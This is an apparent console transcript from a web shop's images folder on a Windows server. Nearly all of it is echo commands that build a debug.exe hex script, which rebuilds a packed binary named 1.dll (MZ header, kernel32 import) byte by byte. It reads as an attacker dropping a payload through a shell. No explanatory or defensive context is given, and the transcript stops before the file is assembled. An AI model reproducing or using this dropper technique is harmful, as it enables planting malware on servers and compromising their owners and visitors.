 C:\AppServ\www\shop\images\> echo off && echo n 1.dll >123.hex && echo e 0100 >>123.hex
C:\AppServ\www\shop\images\> echo 4d 5a 6b 65 72 6e 65 6c 33 32 2e 64 6c 6c 00 00 50 45 00 00 4c 01 02 00 00 00
00 00 00 00 00 00 00 00 00 00 e0 00 0f 01 0b 01 00 00 00 02 00 00 00 00 00 00 00 00 00 00 67 42 00 00 00 10 00
00 00 10 00 00 00 00 40 00 00 10 00 00 00 02 00 00 04 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 00 50 00 00
00 02 00 00 00 00 00 00 02 00 00 00 00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00  >>123.hex
C:\AppServ\www\shop\images\> echo e 0180 >>123.hex && echo 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 63
42 00 00 14 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
>>123.hex
C:\AppServ\www\shop\images\> echo e 0200 >>123.hex && echo 00 00 00 00 00 00 00 00 4d 45 57 00 46 12 d2 c3 00
30 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e0 00 00 c0 02 d2 75 db 8a 16
eb d4 00 10 00 00 00 40 00 00 77 02 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e0 00 00 c0 be 1c 40
40 00 8b de ad ad 50 ad 97 b2 80 a4 b6 80 ff 13 73 f9 33 c9 ff 13 73 16 33 c0 ff 13 73 21 b6 80 41 b0 10 ff 13
>>123.hex
C:\AppServ\www\shop\images\> echo e 0280 >>123.hex && echo 12 c0 73 fa 75 3e aa eb e0 e8 72 3e 00 00 02 f6 83
d9 01 75 0e ff 53 fc eb 26 ac d1 e8 74 2f 13 c9 eb 1a 91 48 c1 e0 08 ac ff 53 fc 3d 00 7d 00 00 73 0a 80 fc 05
73 06 83 f8 7f 77 02 41 41 95 8b c5 b6 00 56 8b f7 2b f0 f3 a4 5e eb 9b ad 85 c0 75 90 ad 96 ad 97 56 ac 3c 00
75 fb ff 53 f0 95 56 ad 0f c8 40 59 74 ec 79 07 ac 3c 00 75 fb 91 40 50 55 ff 53 f4 ab 75 e7 c3 00 00 00 00 00
>>123.hex
C:\AppServ\www\shop\images\> echo e 0300 >>123.hex && echo 33 c9 41 ff 13 13 c9 ff 13 72 f8 c3 38 42 00 00 45
42 00 00 00 00 00 00 00 40 40 00 30 01 40 00 00 10 40 00 00 10 40 00 68 1c fa 31 40 03 6a 01 e8 fc 86 02 f9 f5
30 ba 18 fc fb bf 14 b2 c7 1f 6a 91 02 06 bd 3c 0c 02 e8 b0 23 a3 60 f6 59 66 c7 05 58 ce 4f 02 15 3a 19 e8 d8
5d 50 d9 aa 86 3d 66 a3 5a 31 c8 3c 5c a0 01 14 6a 10 68 29 14 ff 35 36 14 e8 82 12 29 05 0d 94 81 5e d0 0f ca
>>123.hex